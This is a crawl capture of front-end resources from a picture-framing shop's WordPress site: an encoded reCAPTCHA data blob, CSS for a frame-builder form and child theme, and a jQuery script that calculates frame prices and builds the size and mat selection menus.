qgjY8KvwpJsw4UPw7dMXsO/f1drFiPCt33ChhUJBDkbRUHDvsKSw5dow5XDgcKfwohowrHClMOKK1p4w7/CoxbChVpQXcOvJMKXwrbCjMKuwrzCkMO8DmHDjsObPGzDviQBfmA/w7QpwqQmwrTCnMKCwoHDosK8w48vHRfDv0lUw4rDs8KfKgozw58Gw5hNw7rDicKtw7LDhcOYWxhxw6k/wolKSgzCh8KFwrUbwr5uw6w/Lw3Cs8KtEAh7OwvCksKxKsOKwpbClMOjTMKww64nGMKmw7giwqLCr8KxXV5PwqUlw4R5wrk2wr/DuMKFD8K3wo57cDPCtHQ1w78baUMPwrI1w5vDrcOEwrzDk8K0w7gIwoJ/[base64]/[base64]/[base64]/w7PDsMKtXcK8cjkZRBnDrz0iXsKswr/DlVY8EGwkXSXCt3XDuBAjwoEwCEXCmxbDqzVbEMKmw5HCkHTDvcOmbSlww7lNIEN+w4LDvcOYw4wbwqs/wqRJwpvDozY8K0jCthJ8dsOIQMOgwrfDqATDhATChCciS8K7wqBwEC7ClcODw4HCuijCkcOww4rDllh1LRzDmgDDvsKBwr9+w6nCiixnw6nCvRYsw47DmRcoO8KWGMK+OMKDw48Jw7PDncKMNGDDsErDsTzCkx/Dqk7CgDvCnlLCtcO2QsKQCMOHFsKAYAXCjl17wpjCpEYQDk0jJiPDp0PCoELCqcKJSx1Owpwrw6lEw7/DicKGckUZwq/Co8K4wpzCl8OJwrfDsMKjT1HCnDwgB8KWwozDnFkgwphkRi/[base64]/w5Fewpl/wo3DjsO0w5/DlkNKR8K1PMKYw4NKwpXCucKww4hEBAJZw4TDiF5vHyrCsmUiMsKCw7p7wrvCnhIxwoPDojDDscO8w4nDr8OFw7nCvcKowqJmacKJARnCisOiFcOue8Kow60bw6HCg3skwobCkn4rw4LCl3VaeSbDrmXClcKOwqzDm8O9w7RAMhMNw5/[base64]/[base64]/TMOpw75mw6LDnw/[base64]/CvcKYwoPDoBhkQ2nDiiIkPMK9bzTCl0HDqCPChMK+UMKbw5nDnMOFAMORcUTDlcODwpRmwrMlbsOdw5jDoGTDq8O9MzJuwo0Dwp3DgBzDlgTChzJFwpNNOh3CicO/wqfDtsK6XsOwwqTCmgnDkCBdJwrChjs0c0hQw4PCnsOGAMKpw6sew5XCpnvCpsO1WFzCucOqw5/CmloLw4hBwqHCkm7Dj8Kew7Mew78qFD/Ck3XCu8KHwrZjw7jCocOawoXCqcKNVR0gwrfCmxR3dDTCusKJLsKlDMK/w6gLQMKyO8OOwpI0cw1aBl4jwrDDoCLDpic8D8KiWDTDoMOVLEbCl8OlPMOiwolqMnfChA0vQDbDmzNLwoVqwpHDhGgJw4JEJcK/WG0zB8ORw7cOwqlLTyxPIsOxw6BoXcOoT8OSY8OUfH7Co8Onw6Inw4HDiMOewrLCtcKaEH3DkcKnLsKjc8KRPiDDgTvDqcK/[base64]/DjcO4w77Di2TCoELDnFjDtxXDtMKJYsK8wpwTwqBEWDx+w7HCq3Fjw4MXAH5Mw7FpCcKlDArCh35zwrw2RsOnLcOowpw8w6XDrcOUQsOtJcOgKCQHwqrDgMKdGVBFWMKGwpY2wrnDuTHDqHjDp8KPwqAWdjcxZFIdwpdfw7oIw6tUw7BwHW9IFTrChwkTwrh/wpRPwq7DiMOAw5TDgnfDuMOhBxTDvhrDo8KVwrw7woE4QRzCpsOmAQZ4Fh8+DD3DnHhBw4HDtMOzOsOxVsK8ZAYhw4IkwpPDv8OJwrZAC8OUwpVHcMO7w7oyw7IkIhs4w5bCjcOMwrPCm8KuZ8OUw5wSwo/CusOBwrdgwqI+wqnDqw4YbhrDlsKVXsKjwptySMOPTMKUbi7CmcOTPVUDw5vCksKpVMK4EXzDsQ/[base64]/ChzVNw4jCocKmw5RTHW4iAMOjN3fCtMO4wr3Dq3R2WcOpTSfDvGhEw6HCusKJYQfCuFFbw5HCiRvCsQJsCVXCohIrHCENCsKLw6zDvCjDncKTVkpfwrtrwrTDpUhEMMKoPkbDkCkYw4/CknkUBcOiw57CmQZjSDPCqcKyRTIFXlzCoUJ+wqRIw6oYV3djw4gFDMOMLsKhFA4QIktmw4fDk8KqDUrCtiIIYyjCulFOasKOLsK5w6REUQNow6RTw6PCuWHCscOmwqonM3vDicOfVHzCnSsew7dOCCBIAAtPwo7DusKGw7/[base64]/wprCqRvChA1Vw4LDr8K1w7ZQVMOow4jDg8KCwqDDpEjCjnZ8ey7Cj8K7TAYwwqJ7wpFTw73DoTkHOMKObSAhYEfDosKXw63DtGNew4wOcnt/[base64]/Dj1vDrAsbLnJ/woJewo/DosOlwo84wovCtjHCn8O5L8Ouw4nDtcO3QzPDlUbDqsO6wrR2MBEpwp8Fwp5BwoLCszzDu3J1Y8OGKhBQwrbDnBPClsOOA8KfIMOPBMKUw6XCgcK/w5RHK2pqw4XDlsKzw6HDicKowrc1ZsK0CsOXw7FCw57Dr0HCgcOAwp3CqnjDhmtVCxfDucKyw5gnw5jDo2XDkcKKfcKvSMKww7bDksK+w4Z/[base64]/[base64]/DrlxGwrx6HgnDv2ZAwpHDv0TCl10weG5Xw7DCpW8+TsOSwpIRwpPDgQEHw7zCvSJbRsOpV8KzN8O+EMOdQ0zDjgpPwpPCs37DmidFHsKKw5slwrnDj8O1V8OwK33Du8OqQcOyesK/w73DjsKNEA9hXcOUw5LCoVzDjmMqwrIxT8Kgwq3DrsOgOyI6cMOVw4rDm182UsKFw4rCqQDDtsOJw7ZdKn9JwpPDlXPCrsOvw4EkwobDlcK/worDtmp3U0zCmsK/BsKBwp7CrMKfwoEyw4HDtsOtH0/[base64]/Ds8K8WsOdCMKmNsK8wrhWDMKmMm0YZXTDol7Du8Oew7B6PQXDmWMwDi9BUhNDHsOgwrjCusOwccOvbWgeEFvCgcOrb8OsJMKkw6QPHcOEw7R7PcKlw4c+ER1Sa3I3KUAAbMOvbHLCskXCtCosw6YPw4TCocKsS24LwocZX8KXw7nCr8K2wqTDkcO6w7/Cl8KoBsOrwrxrwoTChhPCmMOdYcOXAsO8WCPChG5Xw4ZPbMOKworCu0B7wrxFcsKiEkXDosOJw55cwo/[base64]/Ch8O2AwXCnGvCnGjCjxLDlsKawpYCwonDlA9mHC0Dw7bDpEzDkjJ7ZR4uNsOkD8KwQXLCnsKcMGZIX3vDsRzDs8Ksw70DwqjDv8KDw60twqY/[base64]/fMOKwofDsWTDqsOywrs3woXDlDvCksOaw4pAwpUjwqrDrcKIMMKGw6J8wq/Dt3DDoBtmw4/DrSLCujDDgsOQDsOzTMOTLUhfwoxHwqwpwo3DkC9DaAY+wpQxJMKxAE0FwqDCoj4DGmnCg8OgccOsw4tAw7XCpcOgdMOCw67DisKXZz/Cg8KMZ8OIwqPDvXMIwrE5w5XCqsKVRVAFwqvDizkow7nDqlLCpUAoVWrCjsKhw6/ClxV9w4zDgsKPARoZw5LDr3F2w7bDoAgkwqTCv8OTcsK1w4gXw5FzXsOyYQTDs8K7R8KjTwTDhFBCJW1xHHDDlltgBinDi8ODCllhw5hFwooQAUpvEsOAwpzCnWDCk8OXYRjCn8KIKUgXwpUWwrVIS8K6Q8Oiwqo5wqfCmsO/[base64]/Di04wcsK8wrAiw6NPwqzDoMKgw5kVXsOnATUlwpdOw4TCkcKcVQUAABw3w6tYwqkFwqnCiULCtsKWwqkNAMKGw43Co2fCjxnDmsK5QVLDly9kCRzDjcKaBws/YT3Dk8O2ejFvZ8OTw7lDGMOrw7jCrA7DlW1Yw4pleWVmw4YRdyTDtjzCkHTDpMOtw4jDjDFzD0DCt2AZw6PCs8K6bU56G37DqjovVsKWwpDCmWrDtxnCqcOfworDoD3CvnXCmsKswqLDl8K3D8Obwqprfy8OdVfCpGbDpVBtw4XDqMO2eFhlFMOYw5rDpR/CmAgxwqnCvmggLcOGGQrCiwfDjMKCcMOlJjXDo8K/ecKCDMK4w57DqgBpBAXCrFU5wr0gwqrDocKKTMKfTMKMF8O2w4vDksO5wrpaw7UHw5/Dr23CjzpIYA1Lw6cXw4PCqzIkWGITCydkwoZobmJ2UcOBw4nDmX3CoAwHSsOqw75XwoQTwqPDicK2wrMwdXvDssKyCUrCsEoNwod1wp/CucK5W8KTw692wrjCjUlQJ8Obw4rDvUfDpUTDusOMw7sWw6pldHkfwrjDucKZwqDDtQRfw4TDrsKowqdce1hqwrfCvDPClQtSw4jDjCrDjjJkw6rDjTXCjXg+w7PCoS3Dv8O5LsO1XsKOwqnDqUfCm8OSJsOnVltnwo/[base64]/w7XDpBMkAAghwofDr8KaSXfDv8OqwoZEd8Oow70TwqLDswvCl8OEbwVrFy89B8K1HWYqw7nCiyfDjlTCvXfDrsKQw6nDgDJ4Tho3wozDp2NIwqRZw68NMMO4YBrDscKIQMKAwpt8asOiw6PDmcO1UjvCucOawrhZw5/DvsOzYBt3LsKiwrLCucOhw7BiOAhWFCgzw7fCt8Kow7rDo8KcUsKiGsOEwpvDn8O8WG9Kwpdlw6doTlBVw5nCqBfCtC5hLsOXw4FRZXQtwp3CjcKbXE/DsWkWXTlZCsKUacKKwoPDqsOBw65aL8OgwrHCiMOmwow0bWY/XcKTw6E+V8KhPyjDpHjDigdKR8O4w6TCnVYnTjokwpnDsBorw6/DnSo4dF9eccOxRTRdwrXCqGHDkMK+d8K6w4bChGlKw7g7eXcNQyLCpsOHwo9Zwr7DrcOvOVtoT8KPdRjCkm3DscKobkFQSGbCgcKoBT12fxg2w7wew7HDrjXDksOBWMO9ZxbDssOGLgzDusKIGT8sw5fCpgDDr8OCw5XDisKzwoIvwqnDlsOfZBrCgn3DuFktw5gfwp/CmARuw4zCizjCljxnw4/Dky4SC8OSw5zCuybDnxpkwpAvw4rCnsKKw59bOTlxPcKROMKiNsO+wpZ0w5rCoMKTw7EaMAE9QcKdBFVUEnxvwpXCih7DqSIQXkMIw4DCqWVpwrnCoipLw57DjnrCqsK3PsOjH34Ew7/CqcKhwofCk8O+wrnCucKxwqrDhsKYwrLDsGTDsCkmw4hkwrbDtGfDpcOvCG0uEgwNw7pSNDI7w5A1ZMODZWVOTnHCs8KXw6zCo8OswoNQwrVZwrhXI3HDk3PDrcK0Sj08wp0IZsKbRMKKwqBkd8KhwrkGw6lQOQMKw58rw7ACWMOTcmXDrA/[base64]/DjyLCoMOjw5nDo8OtanhTcsKNLyjCncOKwrg1NsKpwpRlwoIBw7TCksOnE3fCmsK0YAg/fMOtw6tHYHxNP0fCkXnDt3UPwoRewrlvOBZFV8OvwoxpSg/Cj1HCtmEOw794ZR7Cr8OjPGrDrcKWfHrClcO3wr5mVQFJcSN4MwvCvcK3w7vCuHjCmsOvZMO5wqMkwr0gfMOrwqBHwoHDh8KrPsKywpBjw69LR8KBA8Oyw74APsKBOcOTw4pNwpUHCzNudGIKV8OTwqDDuy/Ch3wTS0/Dt8KBwojDqsO1wrXDkcKiNDgBw607GMKaKkrDnMK3w61nw6/CmcK2I8OhwozCgng6wqfCh8O+w7t7BCxow47Dg8OnZiBNHmrDnsOuwrTDkgpZEMKrwr3DhcOAwrPCjcKiChzDk0TDksOFVsOQwrl6NWl1YT3Djx95wr3Ds1hmaMOpwprDncKNbSsCw7MOwqrDkx/[base64]/esOQU8KJZQx5w7rDkQQpw70mWiDCl8O7w78XQkw1w7sbwpjCgMKCIcKPJA0KfjnCs8KjUsK/TsO5cl8pMGLDicKfbsOBw5TDrC/DvDl5RnfDiBA4T1AMw67DvTnDqx/DjX3CpsKmwojDisOEXMOwBcOSw5FzBVNPZcK+w7jDpcKsQsOfAElcDsOyw7IDw5jDqHpcwq7Dl8O2wrYAwpBjw4TDqwPDqnrDlXrCtMKxb8KAShpiwo/DgmbDkxQqCFbCgizCicOxwo/[base64]/Co1Z6wqLDusO3JwA1GRFVwr8kw4rDtA5rFMKrUjp0wr/[base64]/CicK9w4A+MzjDoMOUcxRALMKAw4kdw54pGyBGwpZTwppDRSzDpz4bBMK/PsOZccKJwqw3w5QwwpXDoiJYcmjCtXtOw7Y3J3lPLMKvwrPDsTU5R1bCq2/ChsOeMcOKw5bDmsO2ag8yUwMNah/DsEzDrn7DuzdCw4hew5dawolxaB4LO8K5XQpaw68eCwDDksO0KTfCscOba8KDWsOdwrTCm8Onw5Qcw6tewrcoU8OCa8O/w43DoMOWwpobFMKlw65kwqHCncOIGcOLwr9Awps6Sn9CCzoHwq/[base64]/[base64]/DsirDlnJXwo9jwq7Dt3NeCwHCqhjCux1wDFbDkQPDrlTCtDjChAsROyNFMF/DnAAaCX84w7pQYMOJQXcMQkHDkUhtwqR1eMOzdMK+dSxsZcOqwpvCrGxAbMKWA8KKScKRw69mw5AIw77CgkJZwpJPwqHCoTrCssOkVWfDsFpAw5zCuMOFwoFgw45+wrRXOsKkwr19w4TDsXvDi1gxQCVXwr/DkMKsQMOCcsOKZcOTw6TCmXnCl3LDhMKHRXYSdAzDpAtQLsKtIzwUCcKNLcKjN3shECM8fcKDw6UOw6V+wrvDjcKePsKYwoc/w4fDo0B0w7hDYcKNwq4gOGYzw4s8cMOAw6BRHsKpwrrDl8Otw5IbwocQwqp6Um4Wa8KLwqMcQMKzwrHDr8OZw75XGcO8Hgkpw5A2aMKowqrCsSocw4zDjFwMw5wBwojDp8KnwrXDscKrwqLDnnhew5vCtngMdyvDhcKCwoRjPGEpUGnCkVvConN/wpBfwr/[base64]/[base64]/DjMKnSsOkHMKZMcO1w6zDvTTCjnjCk3JkMWBINsOragXCkVHDtlrDqcKGd8OZDcKuwoEocXjDhsOWw77Du8K4IcK9wpluw6jDlhvCnyBeay9iwr3CscO5w53ClMOYw7Aww5ozI8KXMgTCuMK0wrVpwo3DjnHDmlNnw7HCgXd/KMKWw4rCg3lSwrFANsKMw5F3KHAoXkIdOsKQRSIVYMKvw4Uqb3Vgw7JlwqLDosK/d8O1w4zDijjDmMKHCsK8wq8VMsK8w49Fwr8jUMOrQ8OHYk/CpjnDlH7Cn8KzQsOKwoB2cMKtwrgWdsK8MMKIcnnDssOoEi/CsQ7DrMKeSB7CmDxIw7EFwpHCp8OzOwbDjcK7w6NlwrzCvWjDvnzCo8O/[base64]/DhTglcsOdP8KKwo/[base64]/[base64]/Dm8OUCxnCryRxV8OswoTDj8KGS8OowrbDu3LCtjBNWsKzbCd7eMK3csK2wrIBw5ALwr/CrMK4w7DCtCw2wobCtgx8bMOAwo46K8KAZ0NpYsOrw4HCjcOEw4LCvyzCsMOrw5rDiXDCuQ7DjDXDv8OpAHHDjyHCl1XDvgI9wop3wpZuwojDlyYpwr3Cv2dxw4zDuhPDklrCmhjDvMOCw4IswrrDicKIFQvDvlnDn11uEn/DusO9wqbCo8OjM8Kuw58BwrTDv2U3w5XCslZNQsK3w5bCn8KFGcKfw4MRwq7Dk8OtZMK6wrLDphfCvcOTe1pRDFpJw4/DthDDk8KBwpZOw6/CssO7woXCo8K+w6oBBChjwrcIwqcuIyJSHMKOB2fDgCdbesKAwqBIw5wIwp3CsSzDrcOgIlPCgsOQwpBIwr93DsOdwo/ChFV+IMKDwrVLTHzDtAlzw7LDnD7DjsKDGMKKDsOYGsOlw7cmwrnCtMKzLcOuwqLDr8O6EFVqwqsMwpLCmsOZU8OOw7g6wp/DtsOTwqImaALCmcKGcsKvNsK0YD54w5FUKGoZwozChMK9w6I9G8K9GsOPd8Kzw6XDuynCkSRmwoHDrMOUw7zCrD3DhDNewpYSSDvDtCFUG8Oww4pXwrjDgcK6cFUHIMOKVsKwwrbDtsOjwpTChcOqdDvDsMOHGcKrw4DDq0/DusKNKRdNw5pLwprDn8KOw5l1A8KWYXvDisKbw7LDtGvCncKRKsKSwoxndDkkKBFVAz1CwrPDq8K6XGxEw5TDpxddwr9ARsOyw4bCrcKmw63CnVw6UioUeBNQE0x4w7jDgC4mLMKnw7haw43DihZ8V8O7TcK3U8KbwonCpMKdQW14cwPDv0klLcOfJyTCgCo/wobCtMOdbMKWwqDDn2PCtsKfwpFgwpQ8Y8Kow7LDs8OFw45cwo3DpsKlwojCgFTCmADDqGfCicKuwovCiwXDlcKqwpzCi8ONeXQYw6wlw5tZMMKDSyLDhcO6cnHDq8OpGkPCmALCucKNLcOMXXcIwrnCpUIPw5YOwokfwo3ClC/DmcKyMcKyw4YVQg0QKcOsZMKrOUnCtFVhw5Y3YFZ8w7TCtsKkYWjCoHTCoMK/AFXDisOoWAosJ8KlworCiQANwoXDmcKvwpvDq1cNCMK1RA81Lxsbw5lyXmYZB8Oxw5F1FU5MahXDo8Oyw7nCq8Kmw4VCIDM4woLDjwbDh0DCmsOTw70PBcOwRXVdwpwEGcKMwogMM8OMw7UqwpLDjUnCrMOzM8OHdcKyDMKURsKcRMO6wrUxAD/[base64]/CtG1NPsKGw7wmwrjCn1EyYjs1E0IIwocKDE1PLcOVN09YMEbChMKVDcK/[base64]/CkAQ7IsKUw7hDwrLDmyM/w6rCu8KBw67DiMKWw7k7w7jDh8KYwqdoERJNAlEeYAvCrghoH3Y0JSoIw6I0w4NFfMKXw4AKMWTDvMOZOsK5wqcDw6Myw6fCo8OofitDc03Dl1cQwrHDkAMIw5rDm8OJVcKvKgDCq8OTZkXDqDIFY07DpsKUw6oXSMOQwpkLw41Mwrd/w6zDgsKIXMO2wpYewqQAXsO3BMKgw6zDrsK1KEpRw7rCqXY/[base64]/w6vChxHDtcOywrJjQcOGwo5GFsKFU8OHNMKhDVPDoS/[base64]/w4A0w65uVVF0cxJ+LsKVw7h5w7kPw6zDpgBqw7Arw55Lwr8zwrTCpMK+JcOBNm9CHMO0woEOKMKZw47DgcKOwoZHDMOLwqouNg1wacOMUhbCtsKXwqZEw5p6w6DCvsOwDMKRM2vDgcOcw6sSHsOaBC91MsOOTzcdZUFCd8KeNWLCtTjCvCosIU/[base64]/CqsOgCcOCTB7CunViwojDr8KcdWIAw7DClENUw4HCgnjCtMKjwrozesK/w79VHMOJKC/CsG9CwpETw6MzwoLDkRbDtMOqewnDpxzCmjDDlBPDnx1WwpxmAnzCiz/CvlQkdcORw5PDq8OcBSnDuRcjw4TDicK6w7B+Cy/DrcO1R8OTfsOwwp04FkvClcO2di/DpcKqHAtPSsKtwoHChA7CjcKSw5PCnD/CnRsZw6fDi8KVUMK4w7/ChcK9w7vCmXPDiEgrPMODR2vCrT3Dj1dXW8K8CABew70RTWhdA8KDw5bCs8KQW8Opw47Dk2pHwrMcwq/DlTXDu8Ocw5lqwo3DlU/DvjLDrRovdsO/[base64]/Dm3YNTQ18JykMSj3DmS7DnyvCnRbCmsKZOxTDpgjDtFVjw6XDmyEuw50xwpPDlG/CsEpHCxDCoCogw5fDjD/DiMKFRjvCuXlewrFyKHfChcKxw6pbw6LCohELXgUXwp8sYMOUOVfDrsOww6AVVcKDBsKbw78Owrhwwp5AwqzCpMOcSH3ChwPCpMOEK8KywrwKw7DClsKGw5DDjArDhkXDnABtP8Ksw6xmwoYZw6ABIsOpf8K7wqLDh8OXATTCuV/CiMOFw7jCqCXCjcKAwqlKwptQwqA+wo5BcMORRFTCicOyRkBXNsKzw7tyeFEUwp0yw6jDhXdbMcO5w7ckw5VQDsOOR8KrwpfDg8O+SCDCoT7CvQbDmcO8csKyw4IbEALDsRLDvcORw4HDtcKyw4rCvjTCgMOKwp/CicOvwq/Cs8O6PcKJZWgHFj3CjcO3woHDsABgYhBQOsOBOxYVwr/DgxjDlsKAw5vDjMO/w7DCvQXDhQFTw57CiyDClEM/w7vDj8KMecK0woHDj8O4w4lNwo02w7/[base64]/Cv8K3wrI2wofDjMK5ZcOXCsK1RcK9w5vCk8OXwr0NYx9YRlMZCsK/w7HDu8KvwrnCtcO7w41lwqgXMmoEcjbDjCR4w4QOFsOswp/CpzjDj8KARhjCjsK1w63CrsKJJ8KPw6rDrMOow7jCs07CkD0WwqrCuMOtwpZlw4onw7LCqcKcw7opU8KiEsO9R8Kjw6jDnn4GQm0Cw6vDvDouwp/CqcOfw4Z4bcOow5VLwpPDusKawp1QwopqNA5/KcKMw49rwrRlTnHDvcKaATcew64KIRHCkMOLw7B1fMKfwp/Dv0cAw4JNw4fChlfDsEtvw6zDih4+LnpyH1RlRMK1w7pY\x22],null,[\x22conf\x22,null,\x226LdasaYqAAAAAH1sRncm3jI6uvLs-kodFanAWGLO\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,913],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://ngfdistributors.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22EhNQwJmUilS2oqz+V/6nD2d3svoQgi0l7VNuvWaG4s8\\u003d\x22,1,0,null,1,1769216537818,0,0,[142,23,119,230],null,[153,210,205,24],\x22RC-QOPZb8GOpTj4WQ\x22,null,null,null,null,null,\x220dAFcWeA5zXpNxFkmUyGE505brHPXoAmqElABhEALvPr96s1BxlNNshZHC_7B6qKdMJ2CkmohKxsO2o3g4jCp-IF9gChajg9I2yw\x22,1769299337914]");
    </script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://ngfdistributors.com/wp-content/plugins/frame-builder/css/form.css?ver=0.0.1
body_size: 475
content:
.fbuilder-form {
}

.fbuilder-form__row {
  display: flex;
  align-items: flex-end;
  width: calc(100% + 20px);
  margin-bottom: 20px;
  margin-left: -10px;
  margin-right: -10px;
}

.fbuilder-form__row.fbuilder-form__row--disabled {
  position: relative;
  cursor: not-allowed;
  pointer-events: none;
}

.fbuilder-form__row.fbuilder-form__row--disabled::after,
.fbuilder-form__row.fbuilder-form__row--disabled::before {
  content: '';
  display: flex;
  align-items: center;
  justify-content: center;
  text-align: center;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(255, 255, 255, 0.5);
  z-index: 1;
  color: #000;
  font-weight: bold;
}

.fbuilder-form__row.fbuilder-form__row--disabled::before {
  content: attr(data-overlay);
}

.fbuilder-form__column {
  flex: 0 0 50%;
  max-width: 50%;
  padding-left: 10px;
  padding-right: 10px;
}

.fbuilder-form__row.fbuilder-form__row--full {
  flex-flow: row wrap;
}

.fbuilder-form__row.fbuilder-form__row--full .fbuilder-form__column {
  flex: 0 0 100%;
  max-width: 100%;
}

.fbuilder-form__input {
  width: 100%;
}

.fbuilder-select img {
  display: block;
}

.fbuilder-product.woocommerce .choices__list.choices__list--dropdown {
  z-index: 2;
}

.fbuilder-product.woocommerce .choices__list--dropdown .choices__item--selectable {
  padding-right: 0;
  padding: 10px;
  border: 1px solid #eee;
}

.fbuilder-product .cart .woocommerce-variation.single_variation {
  display: none !important;
}

.fbuilder-product.woocommerce .sidebar_none .cart .variations td.label {
  display: none;
}

.fbuilder-product.woocommerce .sidebar_none .cart .single_variation_wrap {
  padding-left: 0;
}

.fbuilder-product.woocommerce select#pa_prices-by option:first-child {
  display: none;
}

.fbuilder-product.woocommerce .price s,
.fbuilder-product.woocommerce .price s .woocommerce-Price-amount {
  color: #9e9e9e;
  font-weight: 400;
  font-style: italic;
}

.fbuilder-form__dimension-select {
  display: flex;
  flex-flow: row wrap;
}

.fbuilder-form__dimension-select label {
  display: block;
  flex: 0 0 100%;
}

.fbuilder-form__dimension-select select,
.fbuilder-form__dimension-select .choices {
  flex: 0 0 50%;
}

.fbuilder-form__dimension-select.fbuilder-form__dimension-select--half select,
.fbuilder-form__dimension-select.fbuilder-form__dimension-select--half .choices {
  flex: 0 0 100%;
}

.choices[data-type*=select-one] {
  margin-bottom: 0;
}

.choices[data-type*=select-one] * {
  transition: none !important;
}

.choices[data-type*=select-one] .choices__list--dropdown .choices__item--selectable {
  padding-right: 0;
}

.choices[data-type*=select-one] .choices__inner {
  width: 100%;
  box-shadow: 0 0 0 2px transparent, 0 1px 0 rgba(0,0,0,.08) inset;
  border-radius: 0;
  border: none;
}

.choices[data-type*=select-one] .choices__list--single .choices__item {
  width: 95%;
  white-space: nowrap;
  text-overflow: ellipsis;
  overflow: hidden;
  line-height: 1.3;
}

.fbuilder-form__note {
  font-size: 13px;
  line-height: 1.3;
}

.fbuilder-form__section {
  border: 1px solid #f7f7f7;
  padding: 15px;
  margin-bottom: 20px;
  box-shadow: 1px 1px 4px 1px rgba(0, 0, 0, 0.05);
}

.fbuilder-mat_select {
  display: flex;
  align-items: center;
}

.fbuilder-mat_select .fbuilder-mat_select__image {
  max-width: 140px;
  flex: 1 0 140px;
  height: 60px;
  object-fit: cover;
  object-position: center;
  padding-right: 20px;
}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://ngfdistributors.com/wp-content/themes/Impreza-child/style.css?ver=4.3.1
body_size: -145
content:
/*
Theme Name: Impreza Child
Template: Impreza
Version: 1.0
Author:	UpSolution
Theme URI: http://impreza.us-themes.com/
Author URI: http://us-themes.com/
*/

/*Add your own styles here:*/

.woocommerce .product-name .variation {
  font-weight: 400;
  margin-left: 30px;
}

.woocommerce .product-name .variation strong {
  margin-right: 20px;
}

.woocommerce .product-name .variation span p {
  font-weight: 400;
}

.woocommerce ul.product_list_widget li .variation {
  display: none !important;
}


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ngfdistributors.com/wp-content/plugins/frame-builder/js/form.js?ver=0.0.1
body_size: 1194
content:
(function($) {
  $(function() {
    const range = (n) => Array.from({length: n}, (v, k) => k + 1).map(item => ({
      value: item,
      label: `${item}"`,
    }));
    const fractionToDecimal = str => str.split('/').reduce((p, c) => p / c);

    var $cart = $('.cart');
    var $selects = $('.js-extras-select');
    var $sizesSelects = $('.js-sizes-select');
    var $openingSelects = $('.js-opening-sizes-select');
    var price = 0;
    var priceHtml = '';
    var footage = '';
    var productId = $('.js-fbuilder-form').data('productId');
    var priceBy = 'chop';
    var extras = [];
    var selectedExtras = [];
    var sizes = {
      width: 4,
      height: 4,
    };
    var quantity = 1;
    var openingValues = {
      width: range(sizes.width - 1),
      height: range(sizes.height -1),
    };
    var openingInstances = [];

    function updatePriceView(view) {
      $('.price').html(view);
      $('.js-footage').text(footage);
    }

    function getExtras(category) {
      var data = {
        action: 'fbuilder_get_extras_action',
        category: category,
      };

      return $.post(fbuilder.ajax_url, data).then((response) => {
        extras[category] = response;

        return response;
      });
    }

    function getPrice() {
      var data = {
        action: 'fbuilder_get_price_action',
        product_id: productId,
        width: sizes.width,
        height: sizes.height,
        quantity: quantity,
        extras: selectedExtras,
      };

      return $.post(fbuilder.ajax_url, data).then((response) => {
        price = response[priceBy].price;
        priceHtml = response[priceBy].html;
        footage = response[priceBy].footage;

        updatePriceView(priceHtml);

        return response;
      });
    }

    function handleFormChange(event) {
      var formData = new FormData(event.currentTarget);

      sizes.width = Number(formData.get('width')) + Number(formData.get('width_ext'));
      sizes.height = Number(formData.get('height')) + Number(formData.get('height_ext'));
      quantity = formData.get('quantity');
      priceBy = formData.get('attribute_pa_prices-by');
      selectedExtras = [
        formData.get('glazing'),
        formData.get('top_mat'),
        formData.get('bottom_mat'),
        formData.get('foamboard'),
      ].map(item => Number(item));
      openingValues.width = range(sizes.width - 1).reverse();
      openingValues.height = range(sizes.height - 1).reverse();

      $('[name="extras"]').val(selectedExtras);

      $(event.currentTarget).find('.fbuilder-form__row--mat').toggleClass('fbuilder-form__row--disabled', (sizes.width > 34 || sizes.height > 40));

      if (event.target.name === 'width' || event.target.name === 'height') {
        $openingSelects.each((index, element) => {
          openingInstances[index]
            .clearChoices()
            .setChoices(openingValues[element.dataset.dependsOn])
            .setChoiceByValue(openingValues[element.dataset.dependsOn][0].value);
        });
      }


      getPrice();
    }

    function initSelect(element) {
      const items = extras[element.name].map(item => ({
        id: item.id,
        value: item.id,
        label: item.title,
        customProperties: {
          sku: item.sku,
          thumbnail: item.thumbnail,
        },
      }));

      new Choices(element, {
        choices: items,
        shouldSort: false,
        itemSelectText: '',
        callbackOnCreateTemplates: function(template) {
          return {
            choice: (classNames, data) => {
              return template(`
                <div class="fbuilder-mat_select ${classNames.item} ${classNames.itemChoice} ${
                data.disabled ? classNames.itemDisabled : classNames.itemSelectable
              }" data-select-text="${this.config.itemSelectText}" data-choice ${
                data.disabled
                  ? 'data-choice-disabled aria-disabled="true"'
                  : 'data-choice-selectable'
              } data-id="${data.id}" data-value="${data.value}" ${
                data.groupId > 0 ? 'role="treeitem"' : 'role="option"'
              }>
                  ${data.customProperties && data.customProperties.thumbnail ? `<img class="fbuilder-mat_select__image" src="${data.customProperties.thumbnail}" alt=""/>` : ``}
                  <p className="fbuilder-mat_select__text">${data.label}</p>
                </div>
              `);
            },
          };
        },
      });
    }

    function initSizesSelects(element) {
      new Choices(element, {
        itemSelectText: '',
        shouldSort: false,
      });
    };

    function initOpeningSelects(index, element) {
      openingInstances[index] = new Choices(element, {
        itemSelectText: '',
        shouldSort: false,
        choices: openingValues[element.dataset.dependsOn],
      });

      setTimeout(() => {
        openingInstances[index].setChoiceByValue(openingValues[element.dataset.dependsOn][0].value);
      }, 300);
    }

    function init() {
      getPrice();

      $selects.each((index, element)=> {
        getExtras(element.name).done(() => {
          initSelect(element);
        });
      });

      $sizesSelects.each((index, element) => {
        initSizesSelects(element)
      });

      $openingSelects.each(initOpeningSelects);

      $cart.on('change', handleFormChange);
    }

    if ($('.js-fbuilder-form').length) {
      init();
    }
  });
})(jQuery);


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ngfdistributors.com/wp-content/plugins/woocommerce-gateway-intuit-qbms/assets/js/frontend/wc-intuit-payments.min.js?ver=3.1.1
body_size: 1492
content:
